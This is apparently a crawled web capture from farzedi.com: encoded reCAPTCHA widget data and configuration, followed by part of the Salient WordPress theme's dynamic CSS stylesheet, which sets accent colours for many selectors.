cOtwqAFwovCg8ODYTcCwpPClcOXwoZzQSTClcKSw7BMw67CgMOQeMO4UyYLw7zCu8OJwrNlwpjCmU3DthMVbMKRwqs4F1oPNsK2cMO4wqLDhcKBw5jDhMK9w5hrwoHDtMOrGsOaBsO8YgHCssOwwqNBw6UEwpEdcBnClh/CkQ5dFcOTEUvDpsKLCMKZWW3DhsOCB8O/S1rDosO5TQ7Dr07Do8OaCsKuGBvDgMKwSEY8UF9GcsOJDyU7w4JwQcKpw4Zrw5/[base64]/CqcOtwrHDnxMaEwvCiUBBXcKbJsOAw7zDtsKxw7BmwqURUMODfQbChwDCsF/Ch8KtOcOpw7k/asOkQ8K+wpvCssOqHsOTRMK3wqnCkEUqUcKVbjzCr1fDsHnDkBgpw5A8HFTDoMKKwonDhMKpZsKuAsK+e8KlT8K4FFNyw6QgcWEJwoLCjMOPDH/Dj8KAC8K6wokmw6YfW8Onw6vDpMKbJcOYPR3DkcKRGAxNUBDCl1gOw5FGwrnDr8KUPsKCb8KXwpBWwro2IHtmJyLDncOOworDqsO7Y0N8CcOURzUNw4ZEQXtnAcKXT8OPPCLCtDvClgE5wqjCnkHDvQPCrmRlwppYVQJFP8KjYsOxLGhhfRxNMsK4wq/DvTvDnsO6w53Dm3bCicKRwpcpGCbCo8K9AcKWfHAtw4lXwqHCocKuwrLCh8Khw7t2csOIw7phecO9El15YDDCqXbDlWPDgsKtwp/[base64]/CicKSwrfCocKIWsKfw41wwr0EwrHCo8OfVhVEbk5xwoxYwpcbw7XCj8K4w7HClijDrEzDlMKMFSPCpMKRAcOhfsKcZsKSNCXDm8Oqwoo/w57CoVVzSAfCpsOVw6EXDcOAXVvDnEHDmkFuw4JyEyoQwr9vP8KVEX/Cu1DClMOiw7Muwr4kw7bDuFXDm8KYw6NBwol0wqgcwr8qGQbCssKXw5kzAsK+QsOqwpRYX11tBx9HK8Oew6U0w6PDpFZUwp/DqEA/[base64]/CrsKjwq9zwobDjsK8HcKWw7/[base64]/CixBcwo1YwpARacOewrYNAQnDjjHDk8K4wrp/DsOIwpRYw4lLw7p7w7sFwpcOw63Cq8KMI0PCnVJTw5YIw6LDuE/[base64]/Ds8OebDvCmcOMd1LDisOEaHRtD8ONasKQwqDCrMKvw5vDsUcOAQzDq8OmwpNawpHDhGbCu8KowqnDk8Kowqlyw5LCvsKISw3CiB14IyfDoApxw5pRJH3DsTXCr8KaeT7DtsKhwrACIw4HBMOKBcK0w5XDscK/wqbCuQ8tZU/CksOcH8KbwoR3WGTDh8K0wpPDvDkTRxbDvsOpRcKCwrbCvSxcw6V4wqvDo8O0eMOOwpjCnlHClD4iw7fDhhR9wozDmsKtwrDClsK0WMKGwpPCq1XCoWTConU+w6HDnnTDt8K6AWUObsKmw5/CnAg/[base64]/DlinCoSZjal/CokDCuCDCoMOyDzLCpsO3w57DqyNzw6lBwrHCl0vChMORGsOkw6zCocO8wp3Ct1ZpwqDCtl5Aw5rCi8KDwq/DnhkxwqbCl3DDvsOoPcKKw4LCpW01w7twQjjDhMKlw6QEw6R4AjEhw6XDjlsiwptmwqvCtFYxNEtTw6sNw4rCiUcgwqpnwq3DqAvDgMKBC8KrwpnDuMKwI8OGw788HsKTwpI6w7cBw5PDmcKcIUgcw6rDhsODwolIw5/CqQ7CgMKOCj/Cmx9NwpHDl8KLw7ZHwoBhIMKZPE9NNDVXeMKJR8K5wpFoCS3DvcOMJ0HClsOIw5XDhcKcw4xfSMKENMKwBsOPQxcxw5kGTTjCpMK5wpsow4cqPhZ3wrLCpEjDmMKcwp59wq5LEcObG8KQw4lrw5ASw4DDkwDDmMOJbiBXw47DqlPCizHCk1fDog/DhErCn8K+w7ZjfsKQSyFHeMKFFcOBQRZDOFnChSnDicKJwofCuSdXwpQQQnoYw6ZLwr4QwobCpnnDh1tcwoBcZWrDhsKkw4vCgcKhBkhgPsKdACZ5w5pKY8OMe8OVYsO7w69rw6vCjMKLw7Nhw4lNaMKww5XCgirDpjZmw5vCi8K7Z8KRwoIzUl/[base64]/CcO5wps+w5bCkQ9NBsOVDcKuLMKFHsOHBTjCsBfCv0rDm8KWfsOUJsOpw71vbMKufsO2wqkCwpk7AGckYMOAV27CisKwworDt8KQw6DDpsOaN8Kad8OfccOLGcODwrJGwpHDiy/[base64]/[base64]/DlFsFw53CrcOUw4XCi8ODX8KFH3trT8Krw7xuKjbCm3/DjG/Du8K+VG4CwpcVYRd+AMO7wqnCusOaU2LCqXYzFyovOkHDpwgtFzvDtF3CqBR9L3jCuMObw7LCq8Ksw4TCgFE6wrPCvsKewpYuQMOEcsKuw7E2w4RSw5rDrsOKwoZZN21sXMKRR30Kw6wmw4FweHcPSVTCuS/[base64]/DqiBRwptXw5vDlGvCg8OfWsKawp7DgcOfUcOuS1xqIsOfwqnDvQrDo8OSXsOWw79DwqtMwpDDqsONw7rDmj/CtsK5M8K6wpfDucKNKsKxw5o3w7gow6wxHsOxwp03woIGRA3DsXbDtcOYSMKNw5jDqEbCmQlRLmvDoMO9w4bDpsORw7PDgMObwobDrCPCsEg+wqtNw4DDqMO2wp/Dh8OUwqzCryXDpsOlC018KwEaw63DtRXDsMKufsOSWcOrw4HClMOuScKBw6XCqAvDj8OSaMK3O07Cpw4Gwotzw4ZMVcOyw73CnAIHw5ZKORYxw4bCjFzCjcK3e8Otw7/DtQkkSjjDojZNZ37DjVs4w5oebcOnwotXbMKCwrYawrIYNcKwHcKnw5XDvcKJwrInO3LDqHHCt28/[base64]/[base64]/CoMOaw7/DkcOdUz0gw6hlLMORASrDg8K9Y1TDvVMYUcKlP8KqdMKrw61qw5stw6JVw7lNNAEOfxfCt3kcwr/CuMKgcADDrR/DkMO4wox+w5/Dvm3DqsORMcODIDsrEMOKbMKnPWLDlULDuwtBYcKqw6zDpcKVwpfDhwfDqcOCw57DumrCnC5rw6AIw5IXwqVqw5LDh8KqwpXCiMOCwr0BHRhxDCPCj8K3wrpWT8Ktbjg5w5R/w5nDoMKDwoAbwpF0wo7CkcOzw7rCusOTw5YbGU/[base64]/Cr8Oqwr3DtcKHL8OhwrBqw4XDiMOxwodWw5TCg8KBUMOmw60+WcOsfiNmw5vCqcKjwocHSmHDgm7DtzY+XA1ew6nCtcOGwoXCvsKYVsKUw4fDuhA+OsKMwp9/wqTCqsKkOzfCjsKTw7bCiQkfw6nCmGUiwpsfBcKjw44bKMO5H8KafcOaDsOww6HDskTCkcOLcTMIHlDCrcOxasKUTUt/[base64]/SlPCu2ZSwr9+wpcDw43CmFldLcKDU8OvC8O/wqUTWcO3wpTCrMKqZzrDmsKqw6Y2JsKCYhdAw5N+AcKMWUkOWkIzw4AgWBl5RcOUFMOGR8Olwq/DosO0w7lGw58Eb8Krwo9DTUo+wrTDlFE6GcOwZmwGwqbCvcKqwrhmw7LCiMKUIcOJw4zCuk/CucO7EMKQw7/Dgh3DqBfDmsOFw65AworDriDCjMOeVMKzL27Ck8ONGsKbKMO7w5QFw7duwq4ZYHnCuH3ChDDCnMKoDltbOSfCtHIxwrk5eRfCr8KieQkdK8KCw5Ntw7bDi0rDt8Kew6Mrw7LDkcO/wrpoFcKdwqJcw7bCvcOSLE/CnhbDiMKzwqpMblTCg8KnYFPDkMOhVMOeUSdWK8KrwqLDrsOsMXnCisKFwrU2TRjDt8KwNXbCqcKFelvDj8OGwoA2w4LDgkLCijJDw4hjDsO6wqkcw6p0EsKidkgzMSp+V8KBFFkedsKyw6IOVjfCgkDCvlQeUC4/w5bCtcKhE8KEw7xlPsKiwqkpbDPClFTCpVxQwq1Iw5rCth3DmMKKw6LDmyLCoUrCrmlFI8O3LcKJwookbHDDv8KvNMKJwpzClgoXw4/Dl8KSJSVmwoIXV8Kzw7p2w5PDuzzCp3bDg1DDnAQkw69KIA3DtnnDgsKywp1VeS/[base64]/DnyHChFfCvsK/w5PDjCIQZMK3wq0FacOOHQHCpg3CncKnwrsnwqjDp3fCqsKpfUwCwqLDncOnYcOvHcOuwprCiRfCt2AJYEHCocOZwqnDvMKuQXPDmcO5wo3CqkVZd2TCscO4OcKPI2vCucOpMcOVcHnDq8OAJcKjcRXCgcKDD8OYwrYMw5hYw7zCj8OAGcO+w78Ew5BYXh/CtMOrKsKdw7PCvMO+w507w4XCtsOhelwywpzDmMKlwopQw5nCpcKIw6MGwoLCkVjDpz1KGwB6w78Xw6zCgirCr2fChnwfdRMbY8ODQMOowobCiy3Dhw7CjsK2UVB/fsK1RXIdw6IaBHNKwqpmwqjCgcKHwrbDmcO5XHdTw4PChcK0w7RCCMKmCx/CjsOkw51HwoY5EjLDksOnOgpbMB/CrC/Ch14zw5kQwowfNMOIwplIfsOOw5EhccOBw7oTKk8BJA17wr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,841],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DwqV6Icx/U1kxVaw4URHd3i2O0iQJQ9Wu7xdnI7RdrY\\u003d\x22,1,0,null,1,1769683240659,0,0,[227,73,151],null,[141,237,169],\x22RC-tR7Q0GC0m8txuQ\x22,null,null,null,null,null,\x220dAFcWeA6tlai2IFUneTsbH1E0ROWdVZWVCs6JXdsNEj7YRqh8s1hTBXJKB8Wdnqt3WgfIO3mK4CXqN-XpF1a7bgOjbTbGTW4GUA\x22,1769766040827]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246
body_size: 17555
content:

body a, 
label span, 
body [class^="icon-"].icon-default-style,
.blog-recent[data-style*="classic_enhanced"] .post-meta .icon-salient-heart-2.loved, 
.blog-recent[data-style*="classic_enhanced"] .post-meta a:hover i,
.masonry.classic_enhanced .post .post-meta .icon-salient-heart-2.loved,
.masonry.classic_enhanced .post .post-meta a:hover i,
.post .post-header h2 a,
.post .post-header a:hover,
#single-below-header a:hover,
.post .post-header a:focus,
#single-below-header a:focus,
.comment-list .pingback .comment-body > a:hover,
.pricing-column h3,
[data-style="list_featured_first_row"] .meta-category a,
body.material .tabbed[data-color-scheme="accent-color"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover, 
body.material .tabbed[data-color-scheme="accent-color"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) .active-tab, 
.tabbed[data-style*="material"][data-color-scheme="accent-color"] .wpb_tabs_nav li a:not(.active-tab):hover,
[data-style="list_featured_first_row"] .meta-category a,
.icon-3x[class^="icon-"], 
.icon-3x[class*=" icon-"],
.icon-tiny[class^="icon-"],
.nectar-fancy-box[data-style="color_box_hover"][data-color="accent-color"] .icon-default-style,
.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style.hovered,
.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,
div[data-style="minimal"] .toggle:hover h3 a,
div[data-style="minimal"] .toggle.open h3 a,
#footer-outer #copyright li a i:hover,
.ascend .comment-list .reply a,
body.material .widget:not(.nectar_popular_posts_widget):not(.recent_posts_extra_widget) li a:hover,
body.material #sidebar .widget:not(.nectar_popular_posts_widget):not(.recent_posts_extra_widget) li a:hover,
body.material #footer-outer .widget:not(.nectar_popular_posts_widget):not(.recent_posts_extra_widget) li a:hover,
#top nav .sf-menu .current_page_item > a .sf-sub-indicator i, 
#top nav .sf-menu .current_page_ancestor > a .sf-sub-indicator i,
.sf-menu > .current_page_ancestor > a > .sf-sub-indicator i, 
.material .widget .tagcloud a,
#single-below-header a:hover [class^="icon-"],
#header-outer[data-format="left-header"] #top nav > ul > li:not(.megamenu) ul a:hover,
#header-outer #mobile-menu ul li[class*="current"] > a,
#header-outer #mobile-menu ul li a:hover,
#header-outer #mobile-menu ul li a:focus,
#header-outer #mobile-menu ul li a:hover .sf-sub-indicator i,
#header-outer #mobile-menu ul li a:focus .sf-sub-indicator i
{ 
	color: #ff5433; 
}


#header-outer[data-lhe="default"] #top nav > ul > li > a:hover,
#header-outer[data-lhe="default"] #top nav .sf-menu > .sfHover:not(#social-in-menu) > a, 
#header-outer[data-lhe="default"] #top nav .sf-menu > .current-menu-item > a,
#header-outer[data-lhe="default"] #top nav .sf-menu > .current_page_ancestor > a, 
#header-outer[data-lhe="default"] #top nav .sf-menu > .current-menu-ancestor > a, 
#header-outer[data-lhe="default"] #top nav .sf-menu > .current_page_item > a,
#header-outer[data-lhe="default"] #top nav > ul > .button_bordered > a:hover,
#header-outer[data-lhe="default"] #top nav > .sf-menu > .button_bordered.sfHover > a,
#header-outer #top nav > ul > .button_bordered > a:hover,  
#header-outer:not(.transparent) #social-in-menu a i:after, 
.sf-menu > li > a:hover > .sf-sub-indicator i, 
.sf-menu > li > a:active > .sf-sub-indicator i,
.sf-menu > .sfHover > a > .sf-sub-indicator i,
.sf-menu .megamenu > ul > li:hover > a,
#top nav > ul > .megamenu > ul > li > a:hover, 
#top nav > ul > .megamenu > ul > .sfHover > a, 
#top nav > ul > .megamenu > ul > li > a:focus, 
#top nav ul #nectar-user-account a:hover span, 
#top nav ul #search-btn a:hover span, 
#top nav ul .slide-out-widget-area-toggle a:hover span, 
#header-outer[data-format="left-header"] .sf-menu .sub-menu .current-menu-item > a, 
body.material:not([data-header-color="custom"]) #header-outer:not([data-format="left-header"]) #top ul.cart_list a:hover, 
body.material #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap .icon-salient-cart, 
#header-outer .widget_shopping_cart .cart_list a, 
#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,
#header-outer:not([data-format="left-header"]) #top nav > ul > .megamenu ul ul .current-menu-item.has-ul > a,
#header-outer:not([data-format="left-header"]) #top nav > ul > .megamenu ul ul .current-menu-ancestor.has-ul > a, 
body #header-secondary-outer #social a:hover i,
body #header-secondary-outer #social a:focus i,
#footer-outer a:focus, 
#footer-outer a:hover, 
.recent-posts .post-header a:hover, 
.result a:hover, 
.post-area.standard-minimal .post .post-meta .date a,
.post-area.standard-minimal .post .post-header h2 a:hover, 
.post-area.standard-minimal  .post .more-link:hover span,
.post-area.standard-minimal .post .more-link span:after, 
.post-area.standard-minimal .post .minimal-post-meta a:hover, 
.single .post .post-meta a:hover,
.single .post .post-meta a:focus,
.single #single-meta div a:hover i, 
.single #single-meta div:hover > a, 
.single #single-meta div:focus > a, 
.comment-list .comment-meta a:hover, 
.comment-list .comment-meta a:focus, 
.result .title a, 
.wpcf7-form p span, 
.wpcf7-form .wpcf7-not-valid-tip, 
.circle-border, 
.home .blog-recent:not([data-style="list_featured_first_row"]) .col .post-header a:hover,
.home .blog-recent .col .post-header h3 a, 
.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color h4, 
.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color .interval,
.comment-author a:hover, 
.comment-author a:focus, 
.project-attrs li i, 
.woocommerce .star-rating, 
.woocommerce form .form-row .required, 
.woocommerce-page form .form-row .required, 
.woocommerce ul.products li.product .price, 
.woocommerce-page ul.products li.product .price, 
.woocommerce-checkout-review-order-table .product-info .amount,
.woocommerce-pagination a.page-numbers:hover, 
.woocommerce p.stars a:hover, 
.woocommerce .material.product .product-wrap .product-add-to-cart a:hover, 
.woocommerce .material.product .product-wrap .product-add-to-cart a:hover > span, 
.woocommerce-MyAccount-navigation ul li.is-active a:before, 
.woocommerce-MyAccount-navigation ul li:hover a:before, 
.woocommerce.ascend .price_slider_amount button.button[type="submit"], 
.ascend.woocommerce #sidebar div ul li a:hover, 
.ascend.woocommerce #sidebar div ul .current-cat > a, 
.woocommerce .widget_layered_nav ul li.chosen a:after, 
.woocommerce-page .widget_layered_nav ul li.chosen a:after, 
.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control.active, 
.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control:hover, 
.woocommerce #review_form #respond p.comment-notes span.required,
.nectar-milestone .number.accent-color, 
body #portfolio-nav a:hover i,
span.accent-color, 
.portfolio-items .nectar-love:hover i, 
.portfolio-items .nectar-love.loved i, 
body .hovered .nectar-love i, 
body:not(.material) #search-outer #search #close a span:hover, 
.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i, 
#search-outer .ui-widget-content li:hover *,  
#search-outer .ui-widget-content .ui-state-focus *, 
.portfolio-filters-inline .container ul li .active,
.svg-icon-holder[data-color="accent-color"], 
.team-member .accent-color:hover, 
.text_on_hover.product .add_to_cart_button, .blog-recent[data-style="minimal"] .col > span, 
.blog-recent[data-style="title_only"] .col:hover .post-header .title, 
.nectar-icon-list[data-icon-style="border"][data-icon-color="accent-color"] .list-icon-holder[data-icon_type="numerical"] span, 
.nectar-icon-list[data-icon-color="accent-color"][data-icon-style="border"] .content h4, 
.nectar-icon-list[data-icon-color="accent-color"] .nectar-icon-list-item .list-icon-holder[data-icon_type="numerical"],
body #pagination .page-numbers.prev:hover, 
body #pagination .page-numbers.next:hover,  
body #pagination a.page-numbers:hover, 
body #pagination a.page-numbers:focus, 
.nectar-slide-in-cart .widget_shopping_cart .cart_list a, 
.sf-menu ul .open-submenu > a,
body[data-form-submit="see-through"] input[type=submit], 
body[data-form-submit="see-through"] button[type=submit], 
.nectar_icon_wrap[data-color="accent-color"] i, 
.nectar_team_member_close .inner:before, 
body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > .has-ul > a:hover, 
body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > .has-ul > a:focus, 
.masonry.material .masonry-blog-item .meta-category a, 
body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="accent-color-underline"].full-width-section .active, 
body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="accent-color-underline"].full-width-section a:hover, 
.material .comment-list .reply a:hover, 
.material .comment-list .reply a:focus, 
.related-posts[data-style="material"] .meta-category a,
.material .widget li:not(.has-img) a:hover .post-title, 
.material #sidebar .widget li:not(.has-img) a:hover .post-title, 
.material .container-wrap #author-bio #author-info a:hover,
.material #sidebar .widget ul[data-style="featured-image-left"] li a:hover .post-title, 
.material #sidebar .widget .tagcloud a, 
.single.material .post-area .content-inner > .post-tags a, 
.post-area.featured_img_left .meta-category a,
body.material .nectar-button.see-through.accent-color[data-color-override="false"],
div[data-style="minimal_small"] .toggle.accent-color > h3 a:hover, 
div[data-style="minimal_small"] .toggle.accent-color.open > h3 a, 
.testimonial_slider[data-rating-color="accent-color"] .star-rating .filled:before,
.nectar_single_testimonial[data-color="accent-color"] p .open-quote, 
.nectar-quick-view-box .star-rating, 
.minimal.product .product-wrap .normal.icon-salient-cart[class*=" icon-"], 
.minimal.product .product-wrap i, 
.minimal.product .product-wrap .normal.icon-salient-m-eye, 
.products li.product.minimal .product-add-to-cart .loading:after, 
.widget_search .search-form button[type=submit] .icon-salient-search, 
body.search-no-results .search-form button[type=submit] .icon-salient-search, 
#sidebar .widget_shopping_cart .cart_list li a.remove:hover,
.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style.hovered, 
body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,
.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart {
	color:#ff5433!important;
}
.nectar-highlighted-text em:before,
.nectar_icon_wrap[data-style="soft-bg"][data-color="accent-color"] .nectar_icon:before, 
.nectar_icon_wrap[data-style="shadow-bg"][data-color="accent-color"] .nectar_icon:after,
.pricing-table[data-style="default"] .pricing-column.highlight.accent-color h3,
.pricing-table[data-style="flat-alternative"] .pricing-column.highlight h3 .highlight-reason,
.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color:before,
[data-style="list_featured_first_row"] .meta-category a:before,
.tabbed > ul li .active-tab,
.tabbed > ul li .active-tab:hover,
.tabbed[data-style="vertical_modern"][data-color-scheme="accent-color"] .wpb_tabs_nav li .active-tab,
.tabbed[data-style*="minimal"] > ul li a:after, 
.tabbed[data-style="minimal_alt"] .magic-line, 
.tabbed[data-style*="material"][data-color-scheme="accent-color"] ul:after,
.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] .flickity-page-dots .dot.is-selected:before, 
.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote.is-selected p,
.nectar_video_lightbox.nectar-button[data-color="default-accent-color"],
.nectar_video_lightbox.nectar-button[data-color="transparent-accent-color"]:hover,
.nectar-cta[data-color="accent-color"]:not([data-style="material"]) .link_wrap,
.flex-direction-nav a,
.carousel-prev:hover, 
.carousel-next:hover,
.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color="accent-color"] .flickity-prev-next-button:hover:before,
.nectar-flickity[data-controls="default"][data-control-color="accent-color"] .flickity-page-dots .dot:before,
.nectar-flickity[data-controls="touch_total"][data-control-color="accent-color"] .visualized-total span,
body [class^="icon-"].icon-3x.alt-style.accent-color, 
body [class*=" icon-"].icon-3x.alt-style.accent-color,
[class*=" icon-"],
.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered, 
.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered,
.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered, 
.col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered,
.toggle.open h3 a,
div[data-style="minimal"] .toggle.open h3 i:after, 
div[data-style="minimal"] .toggle:hover h3 i:after, 
div[data-style="minimal"] .toggle.open h3 i:before, 
div[data-style="minimal"] .toggle:hover h3 i:before,
div[data-style="minimal_small"] .toggle.accent-color > h3:after,
.post .more-link span:hover,
.post.format-quote .post-content .quote-inner, 
.post.format-link .post-content .link-inner,
.nectar-post-grid-wrap[data-load-more-color="accent-color"] .load-more:hover,
.format-status .post-content .status-inner, 
input[type=submit]:hover, 
input[type="button"]:hover,  
body[data-form-submit="regular"] input[type=submit], 
body[data-form-submit="regular"] button[type=submit],
body[data-form-submit="regular"] .container-wrap .span_12.light input[type=submit]:hover, 
body[data-form-submit="regular"] .container-wrap .span_12.light button[type=submit]:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
#slide-out-widget-area, 
#slide-out-widget-area-bg.fullscreen, 
#slide-out-widget-area-bg.fullscreen-alt .bg-inner,
body.material #slide-out-widget-area-bg.slide-out-from-right,
.widget .material .widget .tagcloud a:before { 
	background-color:#ff5433; 
}
	

.orbit-wrapper .slider-nav .right, 
.orbit-wrapper .slider-nav .left, 
.progress li span, .nectar-progress-bar span,
#footer-outer #footer-widgets .col .tagcloud a:hover, 
#sidebar .widget .tagcloud a:hover, 
#fp-nav.tooltip ul li .fp-tooltip .tooltip-inner,
#pagination .next a:hover, 
#pagination .prev a:hover, 
.comment-list .reply a:hover, 
.comment-list .reply a:focus, 
.icon-normal, 
.bar_graph li span, 
.nectar-button[data-color-override="false"].regular-button, 
.nectar-button.tilt.accent-color, 
body .swiper-slide .button.transparent_2 .primary-color:hover, 
#footer-outer #footer-widgets .col input[type="submit"],
body .products-carousel .carousel-next:hover, 
body .products-carousel .carousel-prev:hover, 
.blog-recent .more-link span:hover, 
.post-tags a:hover, 
#to-top:hover, 
#to-top.dark:hover, 
body[data-button-style*="rounded"] #to-top:after, 
#pagination a.page-numbers:hover,
#pagination span.page-numbers.current, 
.portfolio-items .col[data-default-color="true"] .work-item:not(.style-3) .work-info-bg,
.portfolio-items .col[data-default-color="true"] .bottom-meta, 
.portfolio-items .col.nectar-new-item .inner-wrap:before, 
.portfolio-filters-inline[data-color-scheme="accent-color-underline"] a:after, 
.portfolio-filters a, 
.portfolio-filters #sort-portfolio, 
.project-attrs li span, 
.portfolio-filters, 
.portfolio-filters-inline[data-color-scheme="accent-color"], 
.bottom_controls #portfolio-nav .controls li a i:after, 
.bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i, 
.single-portfolio .facebook-share a:hover, 
.single-portfolio .twitter-share a:hover, 
.single-portfolio .pinterest-share a:hover,  
.single-post .facebook-share a:hover, 
.single-post .twitter-share a:hover, 
.single-post .pinterest-share a:hover, 
.mejs-controls .mejs-time-rail .mejs-time-current,
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, 
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
#sidebar .widget:hover [class^="icon-"].icon-3x, 
.post.quote .content-inner .quote-inner .whole-link, 
.masonry.classic_enhanced .post.quote.wide_tall .post-content a:hover .quote-inner, 
.masonry.classic_enhanced .post.link.wide_tall .post-content a:hover .link-inner, 
.iosSlider .prev_slide:hover, 
.iosSlider .next_slide:hover,  
#header-outer .widget_shopping_cart a.button, 
#header-outer a.cart-contents .cart-wrap span, 
#header-outer #mobile-cart-link .cart-wrap span, 
#top nav ul .slide-out-widget-area-toggle a:hover .lines, 
#top nav ul .slide-out-widget-area-toggle a:hover .lines:after, 
#top nav ul .slide-out-widget-area-toggle a:hover .lines:before, 
#top nav ul .slide-out-widget-area-toggle a:hover .lines-button:after,
#header-outer #top nav > ul > li:not(.megamenu) ul a:hover, 
#header-outer #top nav > ul > li:not(.megamenu) .sfHover > a, 
#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) .sfHover > a, 
#header-outer .widget_shopping_cart a.button, 
body[data-header-format="left-header"] #header-outer[data-lhe="animated_underline"] #top nav ul li:not([class*="button_"]) > a span:after, 
#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul a:hover,
#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul .current-menu-item > a, 
#header-outer:not([data-format="left-header"]) #top nav > ul > li:not(.megamenu) ul .current-menu-ancestor > a, 
#top nav > ul > .megamenu > ul ul li a:hover, 
#top nav > ul > .megamenu > ul ul li a:focus,
#top nav > ul > .megamenu > ul ul .sfHover > a, 
body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul ul .current-menu-item > a, 
#buddypress a.button:focus, 
.text_on_hover.product a.added_to_cart, 
.swiper-slide .button.solid_color a, 
.swiper-slide .button.solid_color_2 a, 
.select2-container .select2-choice:hover, 
.select2-dropdown-open .select2-choice,
#top nav > ul > .button_solid_color > a:before,
#header-outer.transparent #top nav > ul > .button_solid_color > a:before, 
.twentytwenty-handle, 
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after, 
.twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical 
.twentytwenty-handle:after, 
.masonry.classic_enhanced .posts-container article .meta-category a:hover, 
.blog-recent[data-style*="classic_enhanced"] .meta-category a:hover, 
.masonry.classic_enhanced .posts-container article .video-play-button,
.masonry.material .masonry-blog-item .meta-category a:before, 
.material.masonry .masonry-blog-item .video-play-button, 
.masonry.material .quote-inner:before, 
.masonry.material .link-inner:before, 
.nectar-recent-posts-slider .container .strong span:before, 
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover,
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:focus,
.single .heading-title[data-header-style="default_minimal"] .meta-category a:hover, 
.single .heading-title[data-header-style="default_minimal"] .meta-category a:focus, 
.nectar-fancy-box:after, 
.divider-small-border[data-color="accent-color"], 
.divider-border[data-color="accent-color"], 
.nectar-animated-title[data-color="accent-color"] .nectar-animated-title-inner:after, 
#fp-nav:not(.light-controls).tooltip_alt ul li a span:after, 
#fp-nav.tooltip_alt ul li a span:after, 
.nectar-video-box[data-color="default-accent-color"] .nectar_video_lightbox,  
body .nectar-video-box[data-color="default-accent-color"][data-hover="zoom_button"] .nectar_video_lightbox:after, 
.span_12.dark .owl-theme .owl-dots .owl-dot.active span, 
.span_12.dark .owl-theme .owl-dots .owl-dot:hover span, 
.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="accent-color"] .nectar_hotspot, 
.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:before, 
.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:after,
#header-secondary-outer ul > li:not(.megamenu) .sfHover > a, 
#header-secondary-outer ul > li:not(.megamenu) ul a:hover, 
#header-secondary-outer ul > li:not(.megamenu) ul a:focus, 
.nectar-recent-posts-single_featured .strong a, 
.post-area.standard-minimal .post .more-link span:before, 
.nectar-slide-in-cart .widget_shopping_cart a.button, 
.related-posts[data-style="material"] .meta-category a:before, 
.post-area.featured_img_left .meta-category a:before, 
.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"]:not([data-draw="true"]) .nectar_icon:hover, 
body.material #page-header-bg.fullscreen-header .inner-wrap >a, 
.nectar-google-map[data-nectar-marker-color="accent-color"] .animated-dot .middle-dot, 
.nectar-leaflet-map[data-nectar-marker-color="accent-color"] .animated-dot .middle-dot, 
.nectar-google-map[data-nectar-marker-color="accent-color"] .animated-dot div[class*="signal"], 
.nectar-leaflet-map[data-nectar-marker-color="accent-color"] .animated-dot div[class*="signal"], 
.nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"]:not([data-style="small"]) .play > .inner-wrap:before, 
.nectar-hor-list-item[data-color="accent-color"]:before,  
.material #sidebar .widget .tagcloud a:before, 
